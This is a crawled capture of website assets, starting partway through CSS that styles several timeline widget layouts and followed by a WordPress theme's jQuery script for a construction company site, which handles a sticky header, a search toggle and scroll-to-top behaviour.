  margin-left: -25px;
  padding-left: 25px;
}
.bwdtl-timeline-twenty-eight {
  position: relative;
}
.bwdtl-timeline-twenty-eight::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: calc(100% - 100px);
  width: 30px;
  background: #ad03aa;
  border-radius: 5px;
  z-index: 1;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  padding: 10px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  z-index: 2;
  max-width: 520px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  display: inline-block;
  background: linear-gradient(166deg, #7a00b3 0%, #fd089b 100%);
  color: #fff;
  font-size: 30px;
  color: #eee;
  line-height: 50px;
  padding: 0 30px;
  border-top-right-radius: 30px;
  border-top-left-radius: 20px;
  font-weight: 600;
  position: relative;
  padding-bottom: 5px;
  z-index: -1;
  bottom: -8px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 100%;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  background: linear-gradient(166deg, #fd089b 0%, #7a00b3 100%);
  padding: 20px 30px;
  border-top: 2px solid #fd089b;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 20px;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  color: #fff;
  margin-bottom: 8px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  color: #eee;
  line-height: 24px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  left: 60px;
  margin-top: -36px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
    left: 0;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-left: auto;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-bottom-left-radius: 30px;
  border-right: 2px solid #001551;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)::before {
  content: "";
  width: 90px;
  height: 40px;
  background: #001247;
  position: absolute;
  right: 10px;
  bottom: -30px;
  clip-path: polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  right: 49px;
  margin-top: -36px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-top: 0;
    right: 0;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  text-align: right;
  margin-right: auto;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-bottom-right-radius: 30px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)::before {
  content: "";
  width: 90px;
  height: 40px;
  background: #001247;
  position: absolute;
  left: 10px;
  bottom: -30px;
  clip-path: polygon(0 0, 75% 0, 100% 99%, 24% 100%);
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1)::before {
  display: none !important;
}
.bwdtl-timeline-twenty-nine {
  position: relative;
}
.bwdtl-timeline-twenty-nine::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  width: 7px;
  background: #fff;
  border-radius: 5px;
  z-index: 1;
  box-shadow: 0 0 15px #aaa;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine::before {
    left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine::before {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-nine .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 8px;
  background: #09667b;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
  z-index: 999;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine .bwdtl-progress-line {
    left: 25px;
    top: 40px;
    max-height: calc(100% - 80px);
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine .bwdtl-progress-line {
    left: 80px;
    max-height: calc(100% - 80px);
  }
}
.bwdtl-timeline-twenty-nine .bwdtl-progress-helper-twenty-nine {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  margin-top: 45px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    margin-bottom: 110px;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner::before {
  border-radius: 0 70px;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #fff;
  padding: 20px;
  position: relative;
  max-width: 450px;
  box-shadow: 7px 0 4px #eee, -7px 0 4px #eee;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 30px;
  max-width: 200px;
  border-radius: 30px;
  background: #fff;
  text-align: center;
  line-height: 1.2;
  margin: -45px auto 0 auto;
  box-shadow: 0 0 5px #ccc;
  font-weight: 600;
  padding: 15px 0;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  left: 15px;
  right: 15px;
  background: #0d87f2;
  top: -45px;
  bottom: -25px;
  z-index: -1;
  border-radius: 70px 0;
  transition: 0.6s;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding: 10px 30px;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 10px 0;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 40px;
  margin-left: auto;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  right: 0;
  transform: translateY(-50%);
  height: 46px;
  width: 15px;
  background: #0d87f2;
  top: 50%;
  clip-path: polygon(0 0, 0% 100%, 100% 50%);
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  color: #0d87f2;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 150px;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 40px;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 150px;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  height: 46px;
  width: 15px;
  background: #09667b;
  right: 100%;
  clip-path: polygon(100% 0, 0 50%, 100% 100%);
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  background-color: #09667b;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  color: #09667b;
}
.bwdtl-timeline-thirty {
  position: relative;
  padding-bottom: 110px;
}
.bwdtl-timeline-thirty::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  top: 0;
  width: 7px;
  background: #fff;
  border-radius: 5px;
  z-index: 1;
  box-shadow: 0 0 15px #aaa;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty::before {
    left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty::before {
    left: 80px;
  }
}
.bwdtl-timeline-thirty .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 8px;
  background: #93197e;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
  z-index: 999;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty .bwdtl-progress-line {
    left: 25px;
    top: 40px;
    max-height: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty .bwdtl-progress-line {
    left: 80px;
    max-height: 100%;
  }
}
.bwdtl-timeline-thirty .bwdtl-progress-helper-thirty {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-thirty .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 50%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    margin-bottom: 135px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  max-width: 350px;
  text-align: center;
  border: 10px solid #464f90;
  border-top-right-radius: 90px;
  border-top-left-radius: 90px;
  background: #ececec;
}
@media (max-width: 991px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 270px;
  }
}
@media (max-width: 340px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 200px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 25px;
  text-transform: capitalize;
  color: #464f90;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 35px;
  font-weight: 600;
  line-height: 1.3;
  padding-top: 15px;
  color: #464f90;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    font-size: 24px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding: 15px 30px;
  position: relative;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 15px 30px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  top: 99.5%;
  clip-path: polygon(100% 0, 0 0, 50% 100%);
  background: #eee;
  height: 150px;
  width: 100%;
  left: 0;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  color: #616161;
  line-height: 1.2;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 40px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 150px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 50px;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 150px;
  }
}
.bwdtl-timeline-img {
  overflow: hidden;
  text-align: center;
}


--- FILE ---
content_type: text/javascript
request_url: https://pacific-construction.com/wp-content/themes/industris/js/scripts.js?ver=20190710
body_size: 525
content:
(function($) {
  	"use strict";
	/* ========================================== 
	Sticky Header Desktop
	========================================== */
	$(window).on("scroll", function(){
		var main_header_top = 1;

		if( $('.top-bar').length ){
		    var main_header_top = $('.top-bar').outerHeight();		    
		}else if( $('.header2 .main-header').length ){
		    var main_header_top = $('.header2 .main-header').outerHeight();		    
		}
		
	    if ($(window).scrollTop() >= main_header_top) {	    	
	        $('.is-sticky.header1').find('.main-header, .msticky').addClass('sticked');	        
	        $('.is-sticky.header2').find('.bg-second, .msticky').addClass('sticked');	        
	    }else {
	        $('.is-sticky.header1').find('.main-header, .msticky').removeClass('sticked');		              
	        $('.is-sticky.header2').find('.bg-second, .msticky').removeClass('sticked');		              
	    }
	});

	/* ========================================== 
	Search on Header
	========================================== */
	$('.toggle_search > i').on("click", function(){
        $(this).next().toggleClass('show');
        if ($(this).hasClass( "ion-md-search" )) {
			$(this).removeClass( "ion-md-search" ).addClass("ion-md-close");
        }else{
			$(this).removeClass( "ion-md-close" ).addClass("ion-md-search");
        }
    });

	//Back To Top
    if ($('#back-to-top').length) {
	    var scrollTrigger = 500, // px
	        backToTop = function () {
	            var scrollTop = $(window).scrollTop();
	            if (scrollTop > scrollTrigger) {
	                $('#back-to-top').addClass('show');
	            } else {
	                $('#back-to-top').removeClass('show');
	            }
	        };
	    backToTop();
	    $(window).on('scroll', function () {
	        backToTop();
	    });
	    $('#back-to-top').on('click', function (e) {
	        e.preventDefault();
	        $('html,body').animate({
	            scrollTop: 0
	        }, 700);
	    });	
    }

    // Scrooll to next div
    $("#scroll-next").on('click', function(e) {
    	e.preventDefault();
	    $('html,body').animate({
	        scrollTop: $(this).parents('.elementor-top-section').next().offset().top -=100
	    }, 1000);
	});

})(jQuery);